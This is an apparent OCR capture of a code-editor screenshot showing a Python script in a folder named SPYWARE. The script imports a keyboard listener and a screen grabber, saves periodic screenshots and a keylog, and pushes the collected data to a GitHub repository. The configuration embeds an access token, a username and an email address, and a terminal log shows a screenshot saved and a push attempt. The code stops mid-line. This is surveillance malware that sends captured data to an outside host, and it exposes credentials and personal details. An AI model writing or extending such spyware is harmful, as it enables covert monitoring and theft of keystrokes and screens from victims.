 File Edit Selection View Go Run ··· UNIMATE
E... ···
about.html
audio.html
bot.html
can.jpg
chat.html
find.html
index.html
login.html
main.html
menu.html
plane.png
quiz.html
reg.html
signup.html
translate.html
your_script.py
this.py that.py these.py
C: > SPYWARE > these.py > ...
1 import os
2 import time
3 import threading
4 import subprocess
5 import requests
6 from pynput.keyboard import Key, Listener
7 from PIL import ImageGrab
8
9 # Configuration
10 SCREENSHOT_FOLDER = "C:\\shot"  # Folder to save screenshots (auto-created)
11 LOG_FILE = os.path.join(SCREENSHOT_FOLDER, "log.txt")  # Log file path
12 SCREENSHOT_INTERVAL = 10  # Seconds between screenshots
13
14 # GitHub repository info
15 GITHUB_USERNAME = "lhucky1"  # Replace with yours
16 GITHUB_REPO = "test"  # Replace with yours
17 GITHUB_PAT = "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"  # Replace with yours (keep secret!)
18 GITHUB_EMAIL = "ericboatenglucky@gmail.com"  # For Git commits
19 GITHUB_NAME = "lucky"  # For Git commits
20
21 # Construct remote URL with PAT for HTTPS auth
22 REMOTE_URL = f"https://{GITHUB_USERNAME}:{GITHUB_PAT}@github.com/{GITHUB_USERNAME}/{GITHUB_REP
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS Filter Code
[Running] python -u "c:\SPYWARE\these.py"
Screenshot saved: C:\shot\screenshot_2025-06-18_19-02-58.png
Git push failed: To https://github.com/lhucky1/test.git
! [rejected]        master -> master (fetch first)
error: failed to push some refs to 'https://github.com/lhucky1/test.git'
hint: Updates were rejected because the remote contains work that you do not
hint: have locally. This is usually caused by another repository pushing to
hint: the same ref. If you want to integrate the remote changes, use
hint: 'git pull' before pushing again.
hint: See the 'Note about fast-forwards' in 'git push --help' for details.
CHAT
these.py
8 files changed
about.html
audio.html
chat.html
login.html
main.html
quiz.html
Add Context... these.py
Edit files in your workspace
Edit GPT-4.1